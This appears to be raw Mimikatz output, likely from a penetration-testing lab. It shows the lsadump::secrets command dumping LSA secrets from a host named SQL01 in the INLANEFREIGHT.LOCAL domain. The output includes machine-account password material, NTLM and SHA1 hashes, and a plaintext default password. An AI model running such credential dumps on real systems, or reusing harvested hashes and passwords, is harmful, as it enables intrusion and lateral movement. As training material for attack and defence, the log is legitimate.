 mimikatz # lsadump::secrets
Domain : SQL01
SysKey : 2cdbbee2d1fb9cfb7cf7189fa66971a6
Local name : SQL01 ( S-1-5-21-3827174835-953655006-33323432 )
Domain name : INLANEFREIGHT ( S-1-5-21-3327542485-274640656-2609762496 )
Domain FQDN : INLANEFREIGHT.LOCAL
Policy subsystem is : 1.18
LSA Key(s) : 1, default {271ef2d8-a7e6-cb85-8c70-fbdc47141c2e}
[00] {271ef2d8-a7e6-cb85-8c70-fbdc47141c2e} bd86a206ac6981922ddbab4e0b2d37517dd963ace517b5203892f6ad94beea7f
Secret : $MACHINE.ACC
cur/hex : aa f3 f8 7d 35 eb e2 a1 2c 86 d9 44 90 34 9d e2 d0 a2 36 86 3d ab 92 95 f9 cc 89 f0 41 5a 95 08 fc a4 15 3e 44 25 f4 58 eb f7 95 47 91 33 1b bb c1 15 45 79 5a 60 29 41 52 30 e0 6a 57 1c 41 f2 3d 98 6d
7a a1 b4 ea 93 95 26 6b d7 17 16 88 95 7c 96 9e f1 94 18 2e fc 5d 35 44 af e6 60 d4 f9 6b 28 13 a2 f8 88 92 45 55 13 76 fd 58 59 71 8b 55 17 f3 ee eb f0 a9 d4 4f c9 18 f8 eb 18 14 de 7b d9 19 47 62 a1 10 71 7c
c1 f9 af 34 94 21 aa 11 71 90 93 4c 26 db eb 46 39 97 de c2 85 40 d7 cf 7f 60 5f 14 56 5c 0d 1f 7d fa 73 d9 83 5d 2e 3c 0a 05 e2 f7 02 3f 80 ef 3f 62 ce ab e7 a3 30 52 ff c3 b9 d6 63 05 06 7b f8 8c f1 74 ec f6
83 c8 23 bb 8e 9c 6f bd 93 ff 7d a3 b2 8a 47 6c 85 4d d8 3a 81 7a 8f 99 3b 3f 67 98 12 5c 20 2d 39
NTLM:cd998e52ca45f89d3cf883cfdca2b113
SHA1:9577ec593cdf660442c7e2d3d49711479cba9d7c
old/text: ;6bu^ur;mJ&ES&#Iu)CQZeckLZsyN >AgIv4DZ^&EX,Wu.ahRkT%c3)R+c&xcu_:]n#V1V.j[=+GTjk?l)z OaU8!c^\#`s?8/E!xy^itE>kYiBcSgohVb$P
NTLM:6991907663e3f68922d24ac9a573e2c3
SHA1:33058b24d5882f1dd18ce81988aa64226e2879b5
Secret : DefaultPassword
old/text: Sup3rS3cur3maY5ql$3rverE